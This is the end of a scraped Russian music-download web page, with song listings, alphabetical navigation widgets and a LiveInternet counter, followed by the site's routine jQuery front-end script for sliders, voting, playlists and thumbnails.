				<a href="fl-pershin_%d0%bd%d0%b0%d1%80%d0%b8%d1%81%d1%83%d0%b9-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b5%d0%b1%d0%be-mp3" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[FL-Pershin] - Нарисуй мне небо.mp3</a>
			</li>
					<li style="display: table">
				<a href="fantasy_%d1%82%d1%8b-%d0%b1%d0%b5%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%b0-%d0%bd%d0%be-%d1%8d%d1%82%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/e/5/0e5e40bf825abfd73784d0e7288fc02e.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="fantasy_%d1%82%d1%8b-%d0%b1%d0%b5%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%b0-%d0%bd%d0%be-%d1%8d%d1%82%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Fantasy] - [Ты беременна, но это временно]</a>
			</li>
					<li style="display: table">
				<a href="f-a-r-mixes-flora-fort-minor_petrified-fight-petrifight-remix-v3-35-w-mike-rap-vocals" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/9/6/996945921e8efcd3598ccab4a658d654.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="f-a-r-mixes-flora-fort-minor_petrified-fight-petrifight-remix-v3-35-w-mike-rap-vocals" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[F.A.R. Mixes] Flora & Fort Minor - Petrified/Fight PetriFight Remix v3.35 w</a>
			</li>
					<li style="display: table">
				<a href="eminem-relapcebonus_01-my-darling" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/3/a83cd29118e2ed22621c436647ebd992.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="eminem-relapcebonus_01-my-darling" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Eminem - RelapceBonus] - 01 -  My Darling</a>
			</li>
					<li style="display: table">
				<a href="eminem-relapce_12-stay-wide-awake" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/0/b/60b150fe3d97a6c97d85ae9466815d99.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="eminem-relapce_12-stay-wide-awake" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[Eminem - Relapce] - 12 - Stay Wide Awake</a>
			</li>
					<li style="display: table">
				<a href="dj-rich-art-moscow-trip-4_%d0%b2%d0%b4%d0%b0%d0%bb%d1%8c-%d1%83%d0%bd%d0%be%d1%81%d1%8f%d1%82-%d0%bc%d0%b5%d1%87%d1%82%d1%8b" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/2/a/2/2a2ee8f4c03ee5f726c4fd9c65842827.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="dj-rich-art-moscow-trip-4_%d0%b2%d0%b4%d0%b0%d0%bb%d1%8c-%d1%83%d0%bd%d0%be%d1%81%d1%8f%d1%82-%d0%bc%d0%b5%d1%87%d1%82%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[dj Rich-Art Moscow Trip 4 - Вдаль уносят мечты]</a>
			</li>
					<li style="display: table">
				<a href="dfm-103-4-%d1%80%d0%b0%d1%88%d0%bd-%d0%b4%d1%8d%d0%bd%d1%81-%d1%8e%d0%bb%d1%8f-%d1%81%d0%b0%d0%b2%d0%b8%d1%87%d0%b5%d0%b2%d0%b0_%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%b2%d0%be%d1%81%d1%82%d0%be%d0%ba-harisma-remix" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/c/4/ac4e3ee2de5ecc0bc0857722f5cc805a.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="dfm-103-4-%d1%80%d0%b0%d1%88%d0%bd-%d0%b4%d1%8d%d0%bd%d1%81-%d1%8e%d0%bb%d1%8f-%d1%81%d0%b0%d0%b2%d0%b8%d1%87%d0%b5%d0%b2%d0%b0_%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%b2%d0%be%d1%81%d1%82%d0%be%d0%ba-harisma-remix" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[DFM 103.4 РАШН-ДЭНС] Юля Савичева - Москва-Владивосток Harisma Remix</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js
body_size: 938
content:

$(function() {
  $('#slides').slidesjs({
    play: {
      active: true,
      auto: true,
      interval: 2500,
      swap: true
    }
  });
});

jQuery(document).ready(function() {

  var owl = jQuery("#fvideos");
 
  owl.owlCarousel({
     
      itemsCustom : [
       [0, 1],
       [480, 2],
       [980, 3]
      ]
 
  });

jQuery("#sitemenu").tinyNav();
	
});

function like(target, target_id, span) {
	$.ajax({
		url: '/votes/like/'+target+'/'+target_id,
		dataType: 'json',
		success: function(result) {
			alert(result.message);
			if (span && result.html) $(span).html(result.html);
		}
	});
}

function dislike(target, target_id, span) {
	$.ajax({
		url: '/votes/dislike/'+target+'/'+target_id,
		dataType: 'json',
		success: function(result) {
			alert(result.message);
			if (span && result.html) $(span).html(result.html);
		}
	});
}

function add_to_pl(id, playlist) {
	$.ajax({
		url: '/playlists/add_song/'+id+'/'+playlist,
		success: function(result) {
			alert(result);
		}
	});
}

function del_from_pl(id, playlist) {
	$.ajax({
		url: '/playlists/delete_song/'+id+'/'+playlist,
		success: function(result) {
			alert(result);
		}
	});
}

function reply(comment_id, username) {
	$('html,body').animate({
		scrollTop: '+=' + $('#comment_form').offset().top + 'px'
	}, 'fast');
	$('#comment_form').focus();
}

function quote(comment_id) {
	var text = $(comment_id).text();
	$('textarea').sceditor('instance').insert('[quote]'+text+'[/quote]');
	$('textarea').sceditor('instance').updateOriginal();
	$('html,body').animate({
		scrollTop: '+=' + $('#comment_form').offset().top + 'px'
	}, 'fast');
	$('#comment_form').focus();
}

// thumbs_list

var thumbs_list = {
	image: '',
	thumbs: [],
	cur: 0,
	default_img: '',
	task: null,
	nextimg: null
};

function thumbs_init( identifier ){
	$(identifier).mouseover(function(){
		thumbs_reset();
		
		var thumbs = $(this).data('thumbs');
		if ( !thumbs ) return;
		
		thumbs = thumbs.split('|');
		if( !thumbs[0] ) return;
		
		thumbs_list.image = $(this);
		thumbs_list.thumbs = thumbs;
		thumbs_list.cur = 0;
		thumbs_list.default_img = $(this).attr('src');
		
		thumbs_list.nextimg = new Image();
		thumbs_list.nextimg.src = thumbs[0];
		
		setTimeout('thumbs_change();',100);
		thumbs_list.task = setInterval('thumbs_change();', 700);
	});
	
	$(identifier).mouseout(function() {
		thumbs_reset();
	});
}

function thumbs_change() {
	thumbs_list.image.attr('src', thumbs_list.nextimg.src);
	thumbs_list.cur++;
	
	if ( thumbs_list.cur >= thumbs_list.thumbs.length ) thumbs_list.cur = 0;
	
	thumbs_list.nextimg.src = thumbs_list.thumbs[thumbs_list.cur];
}

function thumbs_reset() {
	clearInterval(thumbs_list.task);
	if ( thumbs_list.image ) thumbs_list.image.attr('src', thumbs_list.default_img);
}

$(function() {
  thumbs_init('.latvideo img');
})

